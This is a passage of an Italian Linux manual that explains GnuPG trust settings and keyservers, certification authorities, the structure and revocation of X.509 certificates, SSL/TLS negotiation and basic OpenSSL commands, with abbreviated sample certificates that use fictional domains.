GnuPG permette di annotare il livello di fiducia che si ha nei confronti della certificazione da parte di altre persone. Una volta definiti questi valori, si può automatizzare la credibilità nei confronti di una chiave pubblica della quale siamo venuti in possesso. In pratica, se ci si fida ciecamente del giudizio di Sempronio, si accetteranno come valide tutte le chiavi pubbliche controfirmate anche da Sempronio. Per accedere a queste funzioni, si utilizza il solito comando '**--edit-key**'; quindi, nell'ambito del funzionamento interattivo che si ottiene, si utilizza il comando '**trust**'.

```
$ gpg --edit-key caio@roggen.brot.dg[ Invio ]
```

```
pub 1024D/C38563D0 created: 1999-10-01 expires: 1999-10-08 trust: -/q
sub 1024g/E3460DB4 created: 1999-10-01 expires: 1999-10-08
(1) Caio Cai <caio@roggen.brot.dg>
```
Dopo aver ottenuto la situazione della chiave pubblica di Caio, e delle sue sottochiavi, si può richiedere di passare alla gestione della fiducia nei suoi confronti.

```
Command> trust[ Invio ]
```

```
pub 1024D/C38563D0 created: 1999-10-01 expires: 1999-10-08 trust: -/q
sub 1024g/E3460DB4 created: 1999-10-01 expires: 1999-10-08
(1) Caio Cai <caio@roggen.brot.dg>
```
Please decide how far you trust this user to correctly verify other users' keys (by looking at passports, checking fingerprints from different sources...)?

```
1 = Don't know2 = I do NOT trust
3 = I trust marginally
4 = I trust fully
s = please show me more information
m = back to the main menu
```
In breve: il valore uno corrisponde a un livello indefinibile; due fa riferimento a una persona inaffidabile; tre rappresenta una fiducia parziale; quattro è una fiducia completa. Viene mostrato il caso in cui si indica una fiducia parziale.

```
Your decision? 3[ Invio ]
pub 1024D/C38563D0 created: 1999-10-01 expires: 1999-10-08 trust: m/q
sub 1024g/E3460DB4 created: 1999-10-01 expires: 1999-10-08
(1) Caio Cai <caio@roggen.brot.dg>
```
Command> **quit**[ *Invio* ]

A questo punto è importante definire il significato delle lettere che appaiono sulla destra, nel campo '**trust:**'. Come si vede dagli esempi, si tratta di due lettere staccate da un barra obliqua: la prima lettera definisce il grado di fiducia nei confronti della persona; la seconda definisce la fiducia sull'autenticità della sua chiave pubblica. Infatti, la fiducia nei confronti di una firma, è condizionata dal fatto che la chiave pubblica di cui disponiamo per il controllo sia effettivamente quella giusta (e non una contraffazione). La tabella 232.1 mostra l'elenco di queste lettere, assieme alla descrizione del loro significato.





Una volta stabilito il livello di fiducia nei confronti delle persone e delle loro chiavi pubbliche, si può stabilire in che modo le altre chiavi controfirmate da questi possono essere acquisite nel nostro portachiavi. In generale, salvo la modifica della configurazione predefinita, valgono le regole seguenti:

- una chiave firmata personalmente è valida a tutti gli effetti per ciò che ci riguarda;
- una chiave firmata da una persona fidata è trattata come autentica se la sua stessa chiave pubblica è ritenuta sicura;
- una chiave firmata da almeno tre persone di cui ci si fida in parte è trattata come autentica se le loro stesse chiavi pubbliche sono ritenute sicure.

Oltre a questo elenco si deve considerare anche il «percorso di fiducia». Forse si comprende meglio il problema pensando per analogia alle firme poste su un assegno bancario per girarlo: la prima girata (la prima firma posta sul retro) è quella della persona a cui è destinato l'assegno (spesso è la stessa persona che lo ha emesso a proprio nome), mentre le firme successive sono quelle di persone che si sono passate di mano l'assegno. Se Sempronio è l'ultimo di questi e ci si fida di lui, mentre degli altri non si sa nulla, diventa difficile accettare un assegno del genere quando l'elenco delle girate comincia a diventare lungo. Ecco quindi il senso di questo percorso di fiducia, che rappresenta il numero di persone attraverso le quali la chiave pubblica giunge al nostro portachiavi. In generale, per poter accettare come valida una chiave, è necessario anche che il percorso di fiducia sia minore o al massimo uguale a cinque passaggi.

# 232.7 Accesso a un servente di chiavi

Prima di accedere a un servente di chiavi, occorre determinare quale possa essere quello più comodo rispetto alla propria posizione nella rete. Come è già stato mostrato, può essere utile il comando seguente:

### \$ **host -l pgp.net**

Da questo si potrebbe ottenere un elenco molto lungo, simile a quello seguente:



### GnuPG: GNU Privacy Guard 2477



Supponendo di avere scelto il nodo '**www.it.pgp.net**', ammesso che si tratti effettivamente di un servente di chiavi, si può utilizzare lo stesso GnuPG per prelevare le chiavi pubbliche di nostro interesse, purché se ne conosca il numero di identificazione:

```
$ gpg --keyserver www.it.pgp.net --recv-key 0x0C9857A5[ Invio ]
```

```
gpg: requesting key 0C9857A5 from www.it.pgp.net ...
gpg: key 0C9857A5: 1 new signature
```

```
gpg: Total number processed: 1
gpg: new signatures: 1
```
Per l'invio della propria chiave pubblica, si agisce in modo simile:

```
$ gpg --keyserver www.it.pgp.net --send-key tizio@dinkel.brot.dg[ Invio ]
```

```
gpg: success sending to 'www.it.pgp.net' (status 200)
```
Se per qualche motivo i serventi di chiavi locali non consentono l'accesso, si può sempre riparare presso '**certserver.pgp.com**'.

# 232.8 Riferimenti

• *The GNU Privacy Handbook*, 1999 <http://www.bluemarble.net/ <sup>∼</sup>jashley/gnupg/manual/book1.html> <http://www.bluemarble.net/ <sup>∼</sup>jashley/gnupg/manual.ps>

# Autorità di certificazione e certificati

Il «certificato» è un file contenente alcuni dati identificativi di una persona, in un contesto determinato, abbinati alla chiave pubblica della stessa, firmato da una o più autorità di certificazione. In pratica le firme di queste autorità servono a garantire la veridicità di questi dati, confermando che la chiave pubblica abbinata appartiene effettivamente a quella persona.

Volendo vedere le cose da un altro punto di vista, la chiave pubblica che è stata controfirmata da altre persone, è un certificato della veridicità della chiave pubblica stessa, che è tanto più valido, quanto più credibili sono le persone che hanno aggiunto la loro firma.

Dal momento che la crittografia a chiave pubblica serve per cifrare, ma soprattutto per firmare i documenti in forma elettronica, si tratta di uno strumento strettamente **personale**. Per questa ragione, un certificato dovrebbe essere sempre riferito a una persona particolare, anche se questa lo deve utilizzare nell'ambito del proprio lavoro, per lo svolgimento dei suoi incarichi.

# 233.1 Quadro generale

Nel momento in cui la crittografia a chiave pubblica viene usata professionalmente, come nel caso del commercio elettronico, è indispensabile la presenza delle autorità di certificazione, ovvero di enti (privati o pubblici) specializzati nella certificazione.

Ogni autorità di certificazione stabilisce e impone la propria procedura per ottenere la propria certificazione; questo significa che ogni autorità definisce il proprio ambito di competenza, quali tipi di certificazione elettronica è in grado di fornire (si fa riferimento al formato del certificato elettronico) e quali siano le informazioni che devono essere fornite in modo preciso. Sarà poi compito dell'autorità la verifica della veridicità di tali informazioni.

## 233.1.1 Catena di certificazione

La certificazione da parte di queste autorità, ovvero la loro firma sui certificati elettronici, vale solo se questa è verificabile, per cui è necessario disporre della chiave pubblica di queste autorità. Anche la chiave pubblica di un'autorità di certificazione viene diffusa attraverso un certificato.

Un'autorità di certificazione potrebbe funzionare in modo autonomo, oppure potrebbe appartenere a una struttura più o meno articolata. Infatti, ci potrebbe essere la necessità di suddividere il carico di lavoro in più organizzazioni. La figura 233.1 mostra una struttura gerarchica ad albero, dove si parte da un'autorità principale, che si autocertifica, che demanda e organizza il compito di certificazione a strutture inferiori, firmando il loro certificato (con la propria chiave privata). Queste autorità inferiori possono avere a loro volta la responsabilità sulla certificazione di altre autorità di livello inferiore, ecc.

La presenza di una scomposizione gerarchica tra le autorità di certificazione, più o meno articolata, genera una *catena di certificati*, ovvero un «percorso di fiducia». Di fronte a questa situazione, sarebbe bene che il tipo di certificato elettronico che si utilizza permettesse di annotare questa catena, in maniera tale che sia possibile il recupero dei certificati mancanti. In pratica, chi ottiene un certificato di Tizio, firmato dall'autorità Bianco, per verificare l'autenticità del certificato di questo signore, deve disporre della chiave pubblica di quell'autorità, o in altri termini, deve avere il certificato dell'autorità stessa (che contiene anche la sua chiave pubblica). Senza questa informazione non potrebbe verificare la firma di questa autorità. Tuttavia, se nel certificato di Tizio è annotato che l'autorità Beta è garante per l'autorità Bianco e inoltre è annotato in che modo procurarsi il certificato di Bianco rilasciato da Beta, se si dispone già del certificato dell'autorità Beta, dopo che è stato prelevato il certificato di Bianco, questo lo si può controllare attraverso quello di Beta. Questi passaggi si possono rivedere descritti nell'elenco seguente:

- Tizio si presenta con il proprio certificato, contenente la firma di garanzia dell'autorità Bianco;
- l'autorità Bianco è sconosciuta, di conseguenza non si dispone del suo stesso certificato, dal quale sarebbe necessario estrarre la chiave pubblica per verificarne la firma sul certificato di Tizio;
- nel certificato di Tizio c'è scritto in che modo ottenere il certificato dell'autorità Bianco, che così viene prelevato attraverso la rete;
- nel certificato di Tizio c'è scritto che l'autorità Bianco è garantita dall'autorità Beta, della quale, per fortuna, si dispone del certificato;



Figura 233.1. Gerarchia tra più autorità di certificazione.

- con la chiave pubblica di Beta si verifica la firma nel certificato di Bianco;
- disponendo del certificato di Bianco e avendo verificato la sua autenticità, si può verificare l'autenticità del certificato di Tizio.

Se non si disponesse del certificato di Beta occorrerebbe ripetere la ricerca per l'autorità garante superiore, nel modo già visto.

## 233.1.2 Numero di serie, scadenza e revoca dei certificati

Un certificato non può essere valido per sempre, così come accade con un documento di riconoscimento: una carta di identità o un passaporto. Un'informazione fondamentale che deve avere un certificato elettronico è la scadenza, e si tratta sempre dell'informazione che viene controllata per prima, chiunque sia il titolare del certificato.

Tuttavia, anche nel periodo di validità di un certificato possono cambiare tante cose, per cui deve essere previsto un meccanismo di revoca: sia su richiesta del titolare; sia a seguito di una decisione dell'autorità di certificazione che lo ha firmato. Infatti, il titolare del certificato potrebbe trovarsi in una condizione diversa rispetto a quella in cui si trovava nel momento del rilascio del certificato, e i dati in esso contenuti potrebbero non corrispondere più; dall'altra parte, l'autorità di certificazione potrebbe avere verificato un utilizzo irregolare del certificato e di conseguenza potrebbe decidere il suo ritiro.

Evidentemente, per ottenere questo risultato, occorre che l'autorità che ha rilasciato dei certificati, gestisca anche una base di dati in cui siano indicati quelli che sono stati revocati, identificabili attraverso il loro numero di serie, che quindi è un altro elemento indispensabile di un certificato. A questo punto, quando si vuole verificare un certificato, oltre a controllare la scadenza e la validità della firma dell'autorità di certificazione, occorre controllare presso la base di dati di questa che il certificato non sia già stato revocato.

Il meccanismo della revoca o del non-rinnovo dei certificati, serve anche a dare credibilità a una catena di autorità di certificazione: un anello debole della catena – debole in quanto poco serio – metterebbe in dubbio tutto il sistema, e sarebbe nell'interesse di tutte le altre autorità la sua eliminazione. Si intende che l'azione necessaria per ottenere questo risultato è la semplice pubblicazione della revoca del certificato da parte dell'autorità di livello superiore, oppure il suo mancato rinnovo.

# 233.2 Certificato X.509

Un tipo di certificato importante è quello definito dallo standard X.509. Questo certificato serve ad abbinare un *nome distintivo* (conosciuto come *Distinguished Name*, ovvero l'acronimo DN) a una chiave pubblica. Questo nome distintivo è in pratica una raccolta di informazioni su una certa persona in un certo contesto. Gli elementi di queste informazioni sono visti come l'assegnamento di valori ad altrettante variabili; anche se



non sono utilizzate sempre tutte, è importante tenere conto di questo fatto, ricordando le più importanti, per poter interpretare correttamente le richieste dei programmi che utilizzano questo standard.



Le regole per stabilire esattamente quali campi devono essere usati e cosa devono contenere, dipende dalla politica dell'autorità che deve firmare il certificato. In particolare, il campo '**CN**', a cui corrisponde la definizione *Common Name*, è l'elemento più vago. Spesso, quando il certificato riguarda la gestione di un servizio, contiene il nome di dominio completo dell'elaboratore dal quale questo viene offerto.

Le informazioni di un certificato X.509 tipico sono organizzate in due parti: la sezione dati e la sezione della firma elettronica. La sezione dati contiene in particolare:

- la versione dello standard X.509 a cui fa riferimento il certificato;
- il numero di serie assegnato dall'autorità di certificazione;
- il nome distintivo (DN) dell'autorità di certificazione;
- il periodo di validità del certificato;
- il nome distintivo (DN) del titolare della certificato (*subject*);
- la chiave pubblica del titolare del certificato;
- altre informazioni che rappresentano un'estensione dello standard.

La sezione della firma elettronica contiene in pratica la firma fatta dall'autorità di certificazione, ed è in questa parte che potrebbero apparire le informazioni necessarie ad acquisire il certificato dell'autorità stessa. A titolo di esempio si può vedere come può apparire un certificato del genere, quando questo viene tradotto in forma leggibile (la chiave pubblica e la firma sono abbreviate):

```
Certificate:
   Data:
       Version: 1 (0x0)
       Serial Number: 0 (0x0)
       Signature Algorithm: md5WithRSAEncryption
       Issuer: C=IT, ST=Italia, L=Milano, O=SuperCA, CN=super.ca.dg...
       Validity
           Not Before: Dec 11 19:39:32 1999 GMT
           Not After : Jan 10 19:39:32 2000 GMT
       Subject: C=IT, ST=Italia, L=Tiziopoli, O=Dinkel, CN=dinkel.brot.dg...
       Subject Public Key Info:
           Public Key Algorithm: rsaEncryption
           RSA Public Key: (1024 bit)
                Modulus (1024 bit):
                    00:f2:c2:7a:4b:11:c0:64:b8:63:9d:fd:7f:b1:b7:
                    1f:55:c1:b7:1a:9b:dc:5f:bc:d8:a8:ad:cb:90:17:
                ...
                    a2:7c:f9:be:92:be:1f:7e:9e:27:0e:87:d0:74:22:
                    fd:cd:7e:47:4a:b3:12:56:fd
                Exponent: 65537 (0x10001)
   Signature Algorithm: md5WithRSAEncryption
       71:88:37:bb:f0:5e:6e:82:fa:90:87:4f:bb:b6:06:a3:da:6a:
       86:b7:78:8d:a6:49:c2:e1:24:2d:37:ae:70:92:b7:68:49:14:
    ...
       39:22:3b:41:46:d9:36:3a:85:d0:b2:d3:0d:d0:82:54:00:8e:
```
Autorità di certificazione e certificati 2481

```
38:b7:fa:52:09:d3:14:ea:18:c2:d5:5b:88:ef:05:18:1e:bd:
c1:4e
```
È interessante osservare le righe che descrivono l'autorità garante che emette il certificato (*Issuer*) e il titolare (*Subject*). Ognuna di queste due righe rappresenta rispettivamente il nome distintivo dell'autorità e del titolare; si può vedere in che modo sono indicati i vari elementi di questa informazione (i puntini di sospensione finali sono stati aggiunti perché la riga sarebbe più lunga, con altre informazioni):

C=IT, ST=Italia, L=Tiziopoli, O=Dinkel-Brot, CN=dinkel.brot.dg...

La forma è quella dell'assegnamento di variabili, alcune delle quali sono state elencate nella tabella 233.1. La scelta delle variabili da indicare (da assegnare) dipende dall'autorità e dal contesto per il quale viene rilasciato il certificato.

Il certificato è realizzato normalmente in formato PEM (utilizza solo l'ASCII a sette bit) e il file che lo rappresenta in pratica potrebbe apparire in un modo simile a quello seguente, che qui viene mostrato in forma abbreviata:

```
-----BEGIN CERTIFICATE-----
MIICeTCCAeICAQAwDQYJKoZIhvcNAQEEBQAwgYQxCzAJBgNVBAYTAklUMQ8wDQYD
VQQIEwZJdGFsaWExEDAOBgNVBAcTB1RyZXZpc28xFDASBgNVBAoTC0RpbmtlbC1C
...
t3iNpknC4SQtN65wkrdoSRQb88RpFYCkpISCbutfU4lZ+8XV7ASOJcHOrqqR65PZ
AeP4kVAFLnG+HTGlqHtReWszL6y75c45IjtBRtk2OoXQstMN0IJUAI44t/pSCdMU
6hjC1VuI7wUYHr3BTg==
-----END CERTIFICATE-----
```
## 233.2.1 Richiesta di certificato X.509

Per ottenere un certificato da un'autorità, utilizzando lo standard X.509, si parte dalla creazione di una *richiesta di certificato*, che in pratica è un certificato che ha già tutte le informazioni, tranne la firma del garante, ed è firmato direttamente dal richiedente. L'esempio seguente potrebbe essere la richiesta di certificato corrispondente all'esempio già visto in precedenza; anche in questo caso si abbreviano la chiave pubblica e la firma:

```
Certificate Request:
   Data:
       Version: 0 (0x0)
        Subject: C=IT, ST=Italia, L=Tiziopoli, O=Dinkel, CN=dinkel.brot.dg...
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
           RSA Public Key: (1024 bit)
               Modulus (1024 bit):
                   00:f2:c2:7a:4b:11:c0:64:b8:63:9d:fd:7f:b1:b7:
                   1f:55:c1:b7:1a:9b:dc:5f:bc:d8:a8:ad:cb:90:17:
                ...
                   a2:7c:f9:be:92:be:1f:7e:9e:27:0e:87:d0:74:22:
                   fd:cd:7e:47:4a:b3:12:56:fd
               Exponent: 65537 (0x10001)
       Attributes:
            challengePassword :ciao-ciao
            unstructuredName :Dinkel
    Signature Algorithm: md5WithRSAEncryption
        09:eb:da:65:21:d1:67:65:ec:c3:f7:07:7b:82:fb:3f:d3:9f:
        ed:89:bc:be:38:bd:97:1c:15:f0:2b:2f:ef:6b:1e:00:57:47:
    ...
        e7:70:9c:93:30:f1:aa:93:42:37:dc:32:e0:85:50:d9:ed:0e:
        f7:8e
```
Anche la richiesta di certificato è realizzato normalmente in formato PEM; il file che lo rappresenta in pratica potrebbe apparire in un modo simile a quello seguente, che qui viene mostrato in forma abbreviata:

```
-----BEGIN CERTIFICATE REQUEST-----
MIIB/TCCAWYCAQAwgYIxCzAJBgNVBAYTAklUMQ8wDQYDVQQIEwZJdGFsaWExEDAO
BgNVBAcTB1ZlbmV6aWExFDASBgNVBAoTC01BUkFNQU8tTUFIMRkwFwYDVQQDFBBj
...
```

```
YwJNRXTBdL7J/K+LVYFnnxbu6Z4vyDvqcCxD0hWE3VSkXQ2RHHW3sN1oMbtVfjS7
NMe5qq5noKkraMhq3edwnJMw8aqTQjfcMuCFUNntDveO
```
-----END CERTIFICATE REQUEST-----

## 233.2.2 Revoca dei certificati

L'autorità di certificazione che ha la necessità di pubblicare i certificati che vengono revocati prima della loro scadenza naturale, lo fa attraverso la pubblicazione di un elenco dei certificati revocati, ovvero di ciò che è conosciuto con la sigla CRL (*Certificate Revocation List*). Questo elenco è firmato dall'autorità di certificazione che lo pubblica, pertanto si tratta di un tipo di certificato speciale. Nello standard X.509, questo elenco potrebbe apparire come si vede nell'esempio seguente, in cui si vedono due certificati revocati:

```
Certificate Revocation List (CRL):
        Version 1 (0x0)
        Signature Algorithm: md5WithRSAEncryption
        Issuer: /C=IT/ST=Italia/L=Milano/O=SuperCA/CN=super.ca.dg
        Last Update: Jan 15 20:35:52 2000 GMT
       Next Update: Feb 14 20:35:52 2000 GMT
Revoked Certificates:
    Serial Number: 01
       Revocation Date: Jan 13 19:28:40 2000 GMT
    Serial Number: 02
       Revocation Date: Jan 13 19:28:40 2000 GMT
    Signature Algorithm: md5WithRSAEncryption
        32:e1:97:92:96:2f:0c:e4:df:bb:9c:82:a5:e3:5b:51:69:f5:
        51:ad:1b:b2:98:eb:35:a6:c8:7f:d9:29:1f:b2:1e:cc:da:84:
    ...
        31:27:4a:21:4c:7a:bc:85:73:cd:ff:15:9d:cb:81:b3:0b:82:
        73:50
```
Osservando l'elenco si vede che il riferimento ai certificati è fatto solo attraverso il numero di serie, stando a indicare che i certificati firmati da questa autorità, con questi numeri di serie, sono revocati a partire dalle date indicate.

## 233.3 Riferimenti

- *Introduction to Public-Key Cryptography* <http://developer.netscape.com/docs/manuals/security/pkin/index.htm>
- Kille S., *RFC 1779, A String Representation of Distinguished Names*, 1995 <http://www.cis.ohio-state.edu/htbin/rfc/rfc1779.html>

# SSL/TLS

SSL (*Secure Socket Layer*) e TLS (*Transport Layer Security*) sono due protocolli per la certificazione e la comunicazione cifrata. SSL è stato sviluppato originalmente da Netscape; TLS è l'evoluzione del primo, come standard pubblicato da IETF.

```
.-------------------.
| Applicazione |
|-------------------|
 Presentazione
|-------------------|
| Sessione | HTTP...
'-------------------'
                       SSL/TLS
.-------------------.
| Trasporto | TCP/IP
|-------------------|
| Rete |
|-------------------|
| Collegamento dati |
|-------------------|
| Fisico |
'-------------------'
```


Nel modello ISO/OSI, il protocollo SSL/TLS si inserisce tra il livello di trasporto (quarto) e il livello di sessione (quinto). Le sue funzionalità sono essenzialmente:

- autenticazione del servente da parte del cliente, con il quale l'utente di un servizio è in grado di essere certo dell'identità del suo fornitore;
- autenticazione del cliente nei confronti del servente, con il quale il fornitore di un servizio si accerta dell'identità del proprio cliente, senza dover usare le forme tradizionali (nominativo e password);
- crittografica della comunicazione, per garantire la segretezza delle transazioni.

# 234.1 Negoziazione

Attraverso la descrizione del meccanismo di negoziazione che c'è tra cliente e servente di una connessione SSL/TLS, si intendono meglio il significato e il funzionamento di questo sistema. In generale, la negoziazione consente al servente di farsi riconoscere nei confronti del cliente, attraverso la tecnica della chiave pubblica, e attraverso questa consente alle due parti di creare una chiave simmetrica da usare per cifrare la comunicazione; inoltre, è possibile anche richiedere al cliente di identificarsi nello stesso modo in cui fa il servente.

- 1. Il cliente si presenta presso il servente fornendo alcune informazioni sulla versione del protocollo che è in grado di gestire.
- 2. Il servente risponde comunicando le scelte fatte in base alla disponibilità del cliente, inviando il proprio certificato; inoltre, se la risorsa richiesta prevede l'identificazione del cliente, richiede anche il suo certificato.
- 3. Il cliente analizza il certificato e determina se può riconoscere o meno il servente; se l'autorità di certificazione che lo ha firmato è sconosciuta, si chiede all'utente di intervenire per decidere il da farsi.
- 4. Attraverso i dati ottenuti fino a questo punto, il cliente prepara un primo esemplare dell'informazione che servirà per definire la chiave di sessione, lo cifra attraverso la chiave pubblica del servente e lo invia.
- 5. Se il servente aveva richiesto l'autenticazione da parte del cliente, verifica l'identità di questo; se il cliente non viene riconosciuto, la sessione termina.
- 6. Il servente e il cliente determinano la chiave di sessione (simmetrica), in base ai dati che si sono scambiati fino a quel momento, iniziando la comunicazione cifrata con quella chiave.

Leggendo la sequenza di queste operazioni, si intende che la connessione cifrata può avvenire solo perché il servente offre un certificato, contenente la chiave pubblica dello stesso, attraverso la quale il cliente può cifrare inizialmente le informazioni necessarie a entrambi per generare una chiave di sessione. Di conseguenza, con questo modello, non può instaurarsi una comunicazione cifrata se il servente non dispone di un certificato e di conseguenza non dispone della chiave privata relativa.

Dal momento che la disponibilità di un certificato è indispensabile, se si vuole attivare un servizio che utilizza il protocollo SSL/TLS per cifrare la comunicazione, se non è possibile procurarselo attraverso un'autorità di certificazione, è necessario produrne uno fittizio in proprio.

# 234.2 Autenticazione del servente

Vale la pena di elencare brevemente i passi che compie il cliente per verificare l'identità del servente:

- 1. viene verificato che il certificato non sia scaduto, facendo in modo che se la data attuale risulta al di fuori del periodo di validità, l'autenticazione fallisca;<sup>1</sup>
- 2. viene verificata la disponibilità del certificato dell'autorità che ha firmato quello del servente; se è presente si può controllare la firma e di conseguenza la validità del certificato offerto dal servente;
- 3. se il cliente non dispone del certificato dell'autorità di certificazione e non è in grado di procurarselo e nemmeno di verificarlo attraverso una catena di certificazioni, l'autenticazione del servente fallisce;
- 4. infine, viene verificato che il nome di dominio del servente corrisponda effettivamente con quanto riportato nel certificato.<sup>2</sup>

# 234.3 Riferimenti

• *Introduction to SSL*

<http://developer.netscape.com/docs/manuals/security/sslin/index.htm>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>&</sup>lt;sup>1</sup>Si comprende l'importanza di avere un orologio del sistema funzionante e configurato in modo corretto.

<sup>&</sup>lt;sup>2</sup>Questo spiega il motivo per cui, in questi casi, nel campo CN del nome distintivo di un certificato X.509 viene indicato il nome di dominio del servente.
# Introduzione a OpenSSL

OpenSSL <sup>1</sup> è una realizzazione in forma di software libero dei protocolli SSL/TLS (*Secure Socket Layer* e *Transport Layer Security*) per la certificazione e la comunicazione cifrata. Inizialmente, il progetto si chiamava SSLeay, ma da quando l'autore originale lo ha dovuto interrompere, questo è stato ripreso da un gruppo indipendente che lo ha ribattezzato in OpenSSL.

OpenSSL si compone di alcune librerie che permettono di incorporare le funzionalità dei protocolli SSL/TLS all'interno di programmi di comunicazione, e di una serie di programmi di servizio per la gestione delle chiavi e dei certificati, arrivando eventualmente anche alla gestione di un'autorità di certificazione.

Questi programmi, in particolare, potrebbero essere compilati in modo da distinguersi in più file eseguibili, oppure in modo da generare un solo eseguibile monolitico: '**openssl**'. In questo capitolo, e negli altri in cui si fa riferimento a OpenSSL, si presume che si tratti di un eseguibile unico.

# 235.1 Collocazione e impostazione

Non esiste una definizione ben precisa di dove devono essere collocati i file che compongono la configurazione e gli strumenti di OpenSSL. Quando si installa OpenSSL da un pacchetto fatto per la propria distribuzione GNU/Linux, è importante scoprire dove vengono collocati i file delle chiavi e dei certificati, e dove si trova il file di configurazione 'openssl.cnf'. Intuitivamente si potranno cercare questi file a partire dalla directory '/etc/'; in particolare, le chiavi potrebbero essere collocate a partire da '/etc/ssl/' o da '/etc/openssl/'.

Quando gli strumenti di OpenSSL sono organizzati in un solo eseguibile monolitico, la sintassi per i comandi relativi si esprime sinteticamente nel modo seguente:

openssl *comando* [*opzioni*]

| Comando        | Descrizione                                                        |
|----------------|--------------------------------------------------------------------|
| openssl req    | Gestione delle richieste di certificazione.                        |
| openssl ca     | Gestione relativa all'autorità di certificazione.                  |
| openssl crl    | Gestione del certificato delle revoche.                            |
| openssl genrsa | Generazione di parametri RSA.                                      |
| openssl rsa    | Conversione del formato di una chiave privata o di un certificato. |
| openssl x509   | Gestione dei dati dei certificati X.509.                           |

Tabella 235.1. Alcuni comandi di OpenSSL.

La tabella 235.1 elenca brevemente alcuni dei comandi più importanti. Per avere una guida rapida alle opzioni di ogni comando, basta utilizzare un'opzione non valida, per esempio '**-h**':

```
$ openssl ca -h
```
L'esempio mostra in che modo ottenere l'elenco delle opzioni del comando '**openssl ca**'; comunque, in mancanza di altra documentazione, conviene stampare e tenere a portata di mano queste guide:

```
$ openssl req -h > guida.txt
$ openssl crl -h >> guida.txt
$ openssl ca -h >> guida.txt
$ openssl genrsa -h >> guida.txt
$ openssl x509 -h >> guida.txt
```
Alcuni di questi comandi hanno in comune delle opzioni, che vale la pena di descrivere subito, prima di mostrare degli esempi, nei quali si potrà concentrare l'attenzione sulle altre opzioni specifiche. La tabella 235.2 mostra questo elenco di opzioni tipiche.

<sup>1</sup>**OpenSSL** licenza speciale

| Opzione                 | Descrizione                                         |
|-------------------------|-----------------------------------------------------|
| $-\text{in}$ file       | Definisce un file in ingresso adatto al contesto.   |
| $-$ out <i>file</i>     | Definisce un file in uscita adatto al contesto.     |
| $-n$ oout               | Non emette il risultato.                            |
| -text                   | Emette le informazioni in forma di testo leggibile. |
| -hash                   | Emette il codice di controllo relativo al contesto. |
| -inform formato         | Specifica il formato dei dati in ingresso.          |
| -outform <i>formato</i> | Specifica il formato dei dati in uscita.            |

Tabella 235.2. Alcune opzioni frequenti nei comandi di OpenSSL.

